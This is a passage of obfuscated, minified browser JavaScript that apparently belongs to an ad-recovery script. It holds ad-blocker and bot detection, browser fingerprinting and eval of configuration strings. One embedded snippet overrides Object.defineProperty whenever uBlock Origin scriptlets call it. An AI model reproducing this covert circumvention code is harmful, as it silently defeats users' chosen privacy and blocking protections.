cumentFragment_querySelectorAll','initLogUploadHandler','isEncodedUrl','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','startOffset','min(\x20<calc-sum>#\x20)','x:\x20','<media-in-parens>\x20[and\x20<media-in-parens>]+','content-security-policy','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','urlRegexes','insertAdjacentHTML','frames','eof','idSubstring','filter','visibility','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','URL','browsiprod.com','inherit','getDomId','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','_fa_','(-token','setItem','skipSC','sourcesContent','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','Unknown\x20type:\x20','column','tokenStart','Must\x20be\x20between\x200\x20and\x2063:\x20','infinityfree.com','\x20is\x20not\x20a\x20constructor\x20or\x20null','reject','/translator','__phantomas','[Bot]\x20bot\x20detected,\x20botKind=','tokenBefore','auto?\x20[none|<length>]','interval','as_adblock','none|all|<dashed-ident>#','id5-sync.com','toUpperCase','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','HTMLAnchorElement_target','hookWindowProperty\x20Error:\x20','auto|avoid|avoid-page|avoid-column|avoid-region','\x27:\x27\x20[before|after|first-line|first-letter]','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','notificationPermissions\x20signal\x20unexpected\x20behaviour','<url>','ot-','rubiconproject.com','bidder','Unknown\x20field\x20`','finally','sin(\x20<calc-sum>\x20)','AS-ENCODED-VAL','searchParams','as_window_id','<\x27width\x27>','botd','<dashed-ident>','decodeUrl','firefox','uBlock\x20Origin','isAbsolute','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Worker','sourceMap','sharethrough.com','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','is_brave','onerror','Element_classList','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','e|pi|infinity|-infinity|NaN','cssText','sepia(\x20<number-percentage>\x20)','stylesheet','OWptYW53eXF4MHM1NHp1dG82aA==','none|[weight||style||small-caps||position]','sparteo.com','sendBeacon','parseWithFallback','RegExp_exec','api.ootoo.co.kr','is_blocking_ads','reset','removeProperty','__webdriver_script_function','imprnt-cnt','rhombusads.com','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','driver','documentElementKeys','normal|[<string>\x20<number>]#','safari/firefox\x20src\x20fetch\x20error','MediaQueryList','addIframeVisibilityCheckHandler','<an-plus-b>|even|odd','aborted','CSSStyleDeclaration_getPropertyValue','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','Unknown\x20at-rule','auto|<integer>','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','[shorter|longer|increasing|decreasing]\x20hue','dvmin','shouldPageviewOnUrlChange','/negotiate/css','targeting','iframe\x20negotiate\x20msg:\x20','visible','create','/cdn/adx/open/integration.html','async','advertisement__label','none|<angle>|[x|y|z|<number>{3}]&&<angle>','nonzero|evenodd','none|[crop||cross]','pbjsList','location','Element_setAttributeNS','prod','hasFocus','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','auto|none|enabled|disabled','api.assertcom.de','ms,\x20fetchElapsed:\x20','addAtrule_','wechat','get\x20','image','nn_','match','document.documentElement.clientWidth,\x20clientHeight','meta[name=\x22as-tester-handler-added\x22]','silent','data-bypass-check-transform','adpushup','Unknown\x20at-rule\x20descriptor','cp.edl.co.kr','mustExcludeStrings','[csstree-match]\x20BREAK\x20after\x20','<!--','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','none|mandatory|proximity','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','<counter-style-name>','max(\x20<calc-sum>#\x20)',';\x20Secure','none|both|horizontal|vertical|block|inline','_Selenium_IDE_Recorder','normal|[fill||stroke||markers]','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','recovery_adm_gpt_request','[<length>{2,3}&&<color>?]','_blank','N3k6eDIxOF1VI05DfW5XYU1Te0w=','getId','important','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','document.querySelectorAll','generate','text-ad-links','/media/vpaid-display/iframe.html','<image>|<color>','indiatimes.com','okNetworkStatusCodes','lookupNonWSType','PluginArray','opacity(0)','leave','sdk','setSource','reportToSentry','getOwnPropertyNames','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','CSSStyleSheet_replaceSync','top|bottom|block-start|block-end|inline-start|inline-end','cpmstar.com','<supports-decl>|<supports-selector-fn>','fromArray','<body','isVisibleIframe','styleSheets','inventory_id','Generator\x20is\x20already\x20executing.','admost.com','flat','getReader','translateZ(\x20<length>\x20)','sourceMapURL\x20could\x20not\x20be\x20parsed','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','getRandomValues','hooked','<\x27top\x27>{1,2}','auto|avoid','<div\x20class=\x22CAN_content\x22>','ac-','parent','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','isPropagationStopped','auto|<position>','Expected\x20','values','last','1068rcvzVC','HTMLVideoElement_src','arguments','navigator.connection.rtt\x20is\x20undefined','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','<number>|<dimension>|<ident>|<ratio>','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','_sources','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','node','<feature-value-declaration>','uBO:','ChromeDriverw','adshieldAvgRTT','<visual-box>||<length\x20[0,∞]>','sources','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','getComputedStyle','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','amazon-adsystem.com','richaudience.com','forEachToken','[from-image||<resolution>]&&snap?','<url>+','fo2nsdf','parseInt','pageview','contentWindow','math-random','<integer>','gpt-funke','samsungbrowser','window.parent.parent.apstag.runtime.callCqWrapper','consumeUntilExclamationMarkOrSemicolon','expression','<custom-property-name>','compact','htlad-','triggerCount','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','padding|border','JSON_stringify','window.top._df.t','start','safari/firefox\x20iframe\x20timeout','<position>','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','HTMLFormElement','line','<symbol>','casalemedia.com','(function(){','insert'];a3a=function(){return Yu;};return a3a();}function a3s(a,s){const l=a3a();return a3s=function(V,v){V=V-0xb2;let W=l[V];return W;},a3s(a,s);}(function(a,s){const vV=a3s,l=a();while(!![]){try{const V=parseInt(vV(0xf82))/0x1+-parseInt(vV(0xe4))/0x2+parseInt(vV(0xa80))/0x3+parseInt(vV(0x952))/0x4+-parseInt(vV(0xb48))/0x5+parseInt(vV(0xe0d))/0x6*(-parseInt(vV(0x683))/0x7)+parseInt(vV(0x319))/0x8;if(V===s)break;else l['push'](l['shift']());}catch(v){l['push'](l['shift']());}}}(a3a,0xd47ff),((()=>{const XQ=a3s;var a={0x2197:(v,W,T)=>{'use strict';const vv=a3s;T['d'](W,{'A':()=>c});let N='',p=vv(0x96b);try{var P;N=null!==(P=document[vv(0x7d7)][vv(0xa18)](vv(0x7bc)))&&void 0x0!==P?P:vv(0xa6c);const h=document[vv(0x7d7)][vv(0xa18)](vv(0xe2))||document[vv(0x7d7)][vv(0xa18)](vv(0xb05));h&&(p=new URL(h,window[vv(0xdb7)][vv(0xc52)])[vv(0x5ce)]);}catch(H){}const c={'version':vv(0xbb4),'sdkVersion':N,'endpoint':p,'env':vv(0xdb9),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(v,W,T)=>{'use strict';const vW=a3s;T['d'](W,{'EW':()=>M,'R0':()=>H,'WH':()=>P,'qj':()=>h,'w4':()=>I,'z3':()=>E});var N=T(0xd17);const p={'appendChild':Node[vW(0x765)][vW(0xd35)],'insertBefore':Node[vW(0x765)][vW(0x65f)]};function P(X,q){const vT=vW;q[vT(0x432)]?p[vT(0x65f)][vT(0x6b3)](q[vT(0x251)],X,q[vT(0x432)]):p[vT(0xd35)][vT(0x6b3)](q[vT(0x261)],X);}function h(X){const vN=vW;p[vN(0xd35)][vN(0x6b3)](document[vN(0x9ac)],X);}function H(X){const vp=vW,q=document[vp(0xec0)](X[vp(0x402)]);for(const S of X[vp(0x9fb)]())q[vp(0xfae)](S,X[vp(0xa18)](S));return q[vp(0x84b)]=X[vp(0x84b)],q;}function E(){const vP=vW;try{if(null!=window[vP(0x426)][vP(0xc36)]&&vP(0x256)===window[vP(0x426)][vP(0xc36)][vP(0x256)][vP(0x142)])return!0x0;}catch(X){}return!0x1;}const M=async()=>{const vc=vW;if(!navigator[vc(0x442)])return!0x0;try{await N['A'][vc(0xb5b)]()[vc(0xea)][vc(0x6b3)](window,location[vc(0xc52)]);}catch(X){return!0x0;}return!0x1;},I=X=>{const vh=vW;try{const q=new CSSStyleSheet();q[vh(0x3ed)](vh(0x4ef));const S=q[vh(0x9a6)][0x0][vh(0xf76)];return q[vh(0x9a6)][0x0][vh(0xf76)]=X,q[vh(0x9a6)][0x0][vh(0xf76)]===S?X:q[vh(0x9a6)][0x0][vh(0xf76)];}catch(y){return X;}};},0x4d9:(W,T,N)=>{'use strict';const vH=a3s;N['d'](T,{'FA':()=>j,'H4':()=>z,'jy':()=>L});var P=N(0x2126),H=N(0x1e87),E=N(0x1b6c),M=N(0x6),I=N(0xabf),X=N(0x10be),q=N(0xd17),S=N(0x2c0);let O,J;const R=vH(0x8f6),C=vH(0x4bd);let Y=0x0;function F(){const ve=vH;return![ve(0x558)][ve(0x63c)](U=>location[ve(0x3c0)][ve(0xe6c)](U));}function j(){const vE=vH;return H['A'][vE(0xb5b)](C)||Y[vE(0x811)]();}async function z(){const vM=vH;return vM(0x974)===H['A'][vM(0xb5b)](vM(0xd62),!0x1)||!(!(window[vM(0xdb7)][vM(0x367)]+window[vM(0xdb7)][vM(0x7b5)])[vM(0xcd9)](vM(0xaec))&&vM(0x974)!==H['A'][vM(0xb5b)](vM(0xaec),!0x1))||(void 0x0!==O?O:F()&&(0x0,X['aX'])()?(O=!0x0,Q()[vM(0x21f)](U=>{const vI=vM;let [B,a0]=U;O=B,Y=a0,H['A'][vI(0x863)](C,Y[vI(0x811)]()),(0x0,X['uD'])(B);}),!0x0):([O,Y]=await Q(),H['A'][vM(0x863)](C,Y[vM(0x811)]()),(0x0,X['uD'])(O),O));}async function L(U){const vX=vH;return vX(0x974)===H['A'][vX(0xb5b)](vX(0xd62),!0x1)||(void 0x0!==J?J:F()&&![vX(0x73e)][vX(0x63c)](B=>location[vX(0x3c0)][vX(0xe6c)](B))&&vX(0x974)===H['A'][vX(0xb5b)](R)?(G(U)[vX(0x21f)](B=>{const vq=vX;J=B,H['A'][vq(0x863)](R,B[vq(0x811)]());}),!0x0):(J=await G(U),H['A'][vX(0x863)](R,J[vX(0x811)]()),J));}async function Q(){return await(async function(){const vS=a3s;let U=!0x1;try{const B=document[vS(0xec0)](vS(0x9fe));B[vS(0xfae)]('id',vS(0xec6)),document[vS(0x9ac)][vS(0xd35)](B),B[vS(0xfae)](vS(0x9cc),vS(0x6f5));const a0=[vS(0xec6),vS(0xf37),vS(0xaff),vS(0xf5a),vS(0x445),vS(0x7d1),vS(0x623),vS(0x950),vS(0xbdf),vS(0xe49),vS(0xf07),vS(0x57b),vS(0xde2)];for(const a1 of a0){B[vS(0x8c4)]=a1,await(0x0,M['c'])(a3=>setTimeout(a3,0x1));const a2=window[vS(0xe20)](B);if(vS(0xc0f)===a2[vS(0x114)]||vS(0x704)===a2[vS(0xd48)]){P['A'][vS(0x817)](vS(0xf21)),U=!0x0;break;}}document[vS(0x9ac)][vS(0x761)](B);}catch(a3){P['A'][vS(0x817)](vS(0x28f)[vS(0x4d5)](a3));}return U;}())?[!0x0,0x1]:await(async function(){const vn=a3s,U=XMLHttpRequest[vn(0x811)]();return!(!U[vn(0xcd9)](vn(0xe1a))||!U[vn(0xcd9)](vn(0xa9c)))&&(P['A'][vn(0x817)](vn(0xbd0)),!0x0);}())?[!0x0,0x2]:await(async function(){const vy=a3s,U=[],B=window[vy(0xdb7)][vy(0x3c0)][vy(0xe6c)](vy(0xf2));return B?U[vy(0xe74)]({'url':vy(0x34b)}):(U[vy(0xe74)]({'url':vy(0xe3d),'mustIncludeStrings':[vy(0xaff)],'mustExcludeStrings':[vy(0xd7c)]}),E['A'][vy(0x9db)]()||U[vy(0xe74)]({'url':vy(0x3fe),'mustIncludeStrings':[vy(0xc70)],'mustExcludeStrings':[vy(0xd7c)]})),(await Promise[vy(0x211)]([...U[vy(0xc69)](a0=>Z(a0[vy(0xc78)],a0[vy(0xd05)],a0[vy(0xdcc)])),B?K():D()]))[vy(0x63c)](a0=>a0);}())?[!0x0,0x3]:[!0x1,0x0];}async function G(U){const vC=vH;return!await async function(B){const vO=a3s,a0=B[vO(0xde6)]||[],a1=await Promise[vO(0x211)](B[vO(0xc78)][vO(0xc69)](async a2=>{const vR=vO;try{return await(0x0,M['c'])((a3,a4)=>{const vk=a3s;if(vk(0x453)===B[vk(0x9da)]){const a5=new XMLHttpRequest();a5[vk(0x2ca)](vk(0xea4),()=>{const vJ=vk;0x4===a5[vJ(0x9ad)]&&(a5[vJ(0xabe)]>=0xc8&&a5[vJ(0xabe)]<0x12c||a0[vJ(0xcd9)](a5[vJ(0xabe)])?a3():a4());}),a5[vk(0x2ca)](vk(0x336),()=>a4()),a5[vk(0x322)](vk(0x6a9),a2),a5[vk(0x435)]();}else{if(vk(0xbb6)===B[vk(0x9da)]){if(E['A'][vk(0xa24)]())Z(a2)[vk(0x21f)](a6=>a6?a4():a3())[vk(0x527)](a4);else{const a6=new Image();a6[vk(0x2ca)](vk(0x3b6),()=>a3()),a6[vk(0x2ca)](vk(0x336),()=>a4()),a6[vk(0xb05)]=a2;}}else{if(vk(0x371)===B[vk(0x9da)]){const a7=document[vk(0xec0)](vk(0x371));a7[vk(0x2ca)](vk(0x3b6),()=>a3()),a7[vk(0x2ca)](vk(0x336),()=>a4()),a7[vk(0xb05)]=a2,document[vk(0x9ac)][vk(0xd35)](a7);}}}}),!0x0;}catch(a3){return(0x0,I['I1'])()?(P['A'][vR(0x817)](vR(0x678)[vR(0x4d5)](B[vR(0xc78)])),!0x0):(P['A'][vR(0x817)](vR(0x9dd)[vR(0x4d5)](B[vR(0xc78)],vR(0x10d))),!0x1);}}));return a1[0x0]!==a1[0x1];}(null!=U?U:{'type':vC(0xbb6),'url':[vC(0xcea),vC(0xba6)]});}async function Z(U){const vf=vH;let B=arguments[vf(0x6ac)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],a0=arguments[vf(0x6ac)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const a1=await q['A'][vf(0xb5b)]()[vf(0xea)][vf(0x6b3)](window,U);if(a1[vf(0x609)])return!0x0;if(null===a1[vf(0xb86)]&&vf(0x1df)===a1[vf(0x9da)])return!0x0;if(a1[vf(0xabe)]<0xc8||a1[vf(0xabe)]>=0x12c)return!0x0;const a2=await a1[vf(0xb92)]();if(0x0===a2[vf(0x6ac)])return!0x0;if(!B[vf(0x5cd)](a3=>a2[vf(0xcd9)](a3)))return!0x0;if(a0[vf(0x63c)](a3=>a2[vf(0xcd9)](a3)))return!0x0;}catch(a3){return(0x0,I['I1'])()?(P['A'][vf(0x817)](vf(0x584)[vf(0x4d5)](U)),!0x1):(P['A'][vf(0x817)](vf(0xbc)[vf(0x4d5)](U,vf(0x484))),!0x0);}return!0x1;}async function K(){const vY=vH,U=document[vY(0xec0)](vY(0x1e3)),B=await(0x0,M['c'])((a0,a1)=>{const vd=vY;var a2;U[vd(0x9cc)][vd(0xe89)](vd(0x23d),'0'),U[vd(0x9cc)][vd(0xe89)](vd(0xa37),'0'),U[vd(0x9cc)][vd(0xe89)](vd(0xd48),vd(0x704)),U[vd(0x9cc)][vd(0xe89)](vd(0xa62),vd(0xc0f)),document[vd(0x9ac)][vd(0xd35)](U);const a3=null===(a2=S['A'][vd(0xb5b)](window)[vd(0xcaf)][vd(0xb5b)][vd(0x6b3)](U,window))||void 0x0===a2?void 0x0:a2[vd(0x434)];if(!a3)return a0(!0x1);a3[vd(0x7bf)][vd(0x322)](),a3[vd(0x7bf)][vd(0x5b1)](vd(0x305)),a3[vd(0x7bf)][vd(0xf4a)]();const a4=a3[vd(0x7bf)][vd(0xec0)](vd(0x371));a4[vd(0xfae)](vd(0xb05),vd(0x34b)),a4[vd(0x2ca)](vd(0x3b6),()=>a0(!0x1)),a4[vd(0x2ca)](vd(0x336),()=>a0(!0x0)),a3[vd(0x7bf)][vd(0x9ac)][vd(0xd35)](a4);});return U[vY(0x69e)](),B;}async function D(){const vF=vH,U=document[vF(0xec0)](vF(0x1e3)),B=await(0x0,M['c'])((a0,a1)=>{const vu=vF;var a2;U[vu(0x9cc)][vu(0xe89)](vu(0x23d),'0'),U[vu(0x9cc)][vu(0xe89)](vu(0xa37),'0'),U[vu(0x9cc)][vu(0xe89)](vu(0xd48),vu(0x704)),U[vu(0x9cc)][vu(0xe89)](vu(0xa62),vu(0xc0f)),document[vu(0x9ac)][vu(0xd35)](U);const a3=null===(a2=S['A'][vu(0xb5b)](window)[vu(0xcaf)][vu(0xb5b)][vu(0x6b3)](U,window))||void 0x0===a2?void 0x0:a2[vu(0x434)];if(!a3)return a0(!0x0);a3[vu(0x7bf)][vu(0x322)](),a3[vu(0x7bf)][vu(0x5b1)](vu(0x305)),a3[vu(0x7bf)][vu(0xf4a)]();const a4=a3[vu(0x7bf)][vu(0xec0)](vu(0x371));a4[vu(0xfae)](vu(0xb05),vu(0xe3d)),a4[vu(0x2ca)](vu(0x3b6),()=>{const vt=vu;try{var a5;const a6=a3[vt(0xaff)];if(!a6)return a0(!0x0);if(!(null===(a5=Object[vt(0x892)](a6,vt(0xbf3)))||void 0x0===a5?void 0x0:a5[vt(0x863)]))return a0(!0x0);a0(!0x1);}catch(a7){return a0(!0x0);}}),a4[vu(0x2ca)](vu(0x336),()=>a0(!0x0)),a3[vu(0x7bf)][vu(0x9ac)][vu(0xd35)](a4);});return U[vF(0x69e)](),B;}},0x1b6c:(v,W,T)=>{'use strict';const vj=a3s;T['d'](W,{'A':()=>N});class N{static[vj(0x256)](){const vg=vj;try{if(null!=window[vg(0x426)][vg(0xc36)]&&vg(0x256)===window[vg(0x426)][vg(0xc36)][vg(0x256)][vg(0x142)])return!0x0;}catch(p){}return!0x1;}static[vj(0x9db)](){const vz=vj;try{if(N[vz(0x256)]())return!0x1;const p=navigator[vz(0xb4c)][vz(0x53c)](),P=[vz(0xbf7)];return![vz(0x199),vz(0xac1),vz(0xa7c),vz(0xc6b),vz(0xb35),vz(0xcda),vz(0x465),vz(0x541),vz(0xd7b),vz(0x605),vz(0xcc8),vz(0x3c2),vz(0x8a9)][vz(0x63c)](c=>p[vz(0xcd9)](c))&&P[vz(0x63c)](c=>p[vz(0xcd9)](c));}catch(c){}return!0x1;}static[vj(0x553)](){const vb=vj;try{if(N[vb(0x256)]())return!0x1;const p=navigator[vb(0xb4c)][vb(0x53c)]();if(p[vb(0xcd9)](vb(0x439))||p[vb(0xcd9)](vb(0xbbb)))return!0x0;const P=[vb(0xd7b)];return![vb(0x199),vb(0xac1),vb(0xa7c),vb(0xc6b),vb(0xb35),vb(0xcda),vb(0x465),vb(0x541),vb(0x605),vb(0xcc8),vb(0x3c2),vb(0x8a9)][vb(0x63c)](c=>p[vb(0xcd9)](c))&&P[vb(0x63c)](c=>p[vb(0xcd9)](c));}catch(c){}return!0x1;}static[vj(0xa24)](){const vo=vj;try{const p=navigator[vo(0xb4c)][vo(0x53c)]();return p[vo(0xcd9)](vo(0x7c5))&&p[vo(0xcd9)](vo(0xe2e));}catch(P){}return!0x1;}static[vj(0xa5d)](){const vx=vj;try{return navigator[vx(0xb4c)][vx(0x53c)]()[vx(0xcd9)](vx(0x8d4));}catch(p){}return!0x1;}}},0x5c5:(v,W,T)=>{'use strict';T['d'](W,{'A1':()=>S,'AG':()=>q,'M5':()=>O,'VE':()=>y,'VL':()=>M,'vR':()=>n,'z9':()=>E});var N=T(0x81),p=T(0x2197),P=T(0x2c0),c=T(0x380),h=T(0x1a13),H=T(0x13a3),e=T(0x2126);function E(k){const vL=a3s,J=null==k?void 0x0:k[vL(0xc69)]((R,C)=>({'autoRecovery':R,'configIndex':C}))[vL(0xd47)](R=>{const vQ=vL;let {autoRecovery:C}=R;return C[vQ(0x25b)];})[vL(0x4a4)](R=>{const vG=vL;let {autoRecovery:C}=R;if(!C[vG(0xee4)])return!0x0;try{if(eval(C[vG(0xee4)][vG(0xe31)]))return!0x0;}catch(f){e['A'][vG(0x817)](vG(0xc5),f);}return!0x1;});return J;}function M(k,J,R){const vZ=a3s;try{const C=(0x0,N['Wq'])({'protectUrlContext':J,'url':R,'kind':N['MN'][vZ(0x71e)],'endpoint':p['A'][vZ(0x4bb)]}),f=vZ(0xf5d)[vZ(0x4d5)](C,'\x22]');if(!P['A'][vZ(0xb5b)](k)[vZ(0xafc)][vZ(0x6b3)](k[vZ(0x7bf)][vZ(0x9ac)],f)){const Y=k[vZ(0x7bf)][vZ(0xec0)](vZ(0xb14));Y[vZ(0x498)]=vZ(0x359),Y['as']=vZ(0x371),P['A'][vZ(0xb5b)](k)[vZ(0x86a)][vZ(0x863)][vZ(0x6b3)](Y,C),k[vZ(0x7bf)][vZ(0x9ac)][vZ(0xd35)](Y);}}catch(d){}}const I=[];let X=!0x1;function q(k,J,R){const vi=a3s;I[vi(0xe74)](R),X||(X=!0x0,function C(){const vK=vi,f=I[vK(0xb24)]();if(!f)return void(X=!0x1);const Y=k[vK(0x7bf)][vK(0xec0)](vK(0x371));Y[vK(0xb05)]=(0x0,N['Wq'])({'protectUrlContext':J,'url':f[vK(0xb05)],'kind':N['MN'][vK(0x71e)],'endpoint':p['A'][vK(0x4bb)]});for(const {name:d,value:F}of Array[vK(0x8f9)](f[vK(0x4ea)]))vK(0xb05)!==d&&Y[vK(0xfae)](d,F);f[vK(0xdb1)]||f[vK(0x655)]?(Y[vK(0x2ca)](vK(0x3b6),()=>{const vD=vK;f[vD(0x733)](new Event(vD(0x3b6)));}),Y[vK(0x2ca)](vK(0x336),()=>{const vr=vK,u=new Event(vr(0x336));u[vr(0x686)]=!0x0,f[vr(0x733)](u);}),k[vK(0x7bf)][vK(0x9ac)][vK(0xd35)](Y),C()):(Y[vK(0x2ca)](vK(0x3b6),()=>{const vU=vK;f[vU(0x733)](new Event(vU(0x3b6))),C();}),Y[vK(0x2ca)](vK(0x336),()=>{const vB=vK,u=new Event(vB(0x336));u[vB(0x686)]=!0x0,f[vB(0x733)](u),C();}),k[vK(0x7bf)][vK(0x9ac)][vK(0xd35)](Y));}());}function S(k,J){const vA=a3s,R=k[vA(0x7bf)][vA(0xec0)](vA(0xb14));R[vA(0x498)]=vA(0x359),R['as']=vA(0x371),P['A'][vA(0xb5b)](k)[vA(0x86a)][vA(0x863)][vA(0x6b3)](R,J);const C=new Promise(f=>{const vm=vA;R[vm(0x2ca)](vm(0x3b6),()=>{const 